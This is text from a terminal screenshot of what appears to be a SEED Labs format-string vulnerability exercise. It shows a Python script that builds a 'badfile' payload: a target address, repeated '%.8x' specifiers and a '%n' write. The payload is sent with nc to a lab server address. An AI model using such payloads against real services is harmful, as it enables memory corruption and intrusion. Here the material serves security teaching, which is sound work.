 Activities Terminal Dec 3 16:09
seed@VM: ~/.../attack-code
seed@VM: ~/.../LOGBOOK6 seed@VM: ~/.../server-code seed@VM: ~/.../Labsetup seed@VM: ~/.../attack-code
build_string.py  exploit.py
[12/03/21]seed@VM:~/.../attack-code$ cat build_string.py
#!/usr/bin/python3
import sys

# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

# This line shows how to store a 4-byte integer at offset 0
number  = 0xbfffeeee
content[0:4]  =  (number).to_bytes(4,byteorder='little')

# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')

# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.8x"*12 + "%n"

# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt

# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)
[12/03/21]seed@VM:~/.../attack-code$ build_string.py
[12/03/21]seed@VM:~/.../attack-code$ ls -l
total 12
-rw-rw-r-- 1 seed seed 1500 Dec  3 16:08 badfile
-rwxrwxr-x 1 seed seed  670 Nov 11 16:20 build_string.py
-rwxrwxr-x 1 seed seed 1938 Nov 11 16:20 exploit.py
[12/03/21]seed@VM:~/.../attack-code$ cat badfile
����abcd%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%n[12/03/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/03/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/03/21]seed@VM:~/.../attack-code$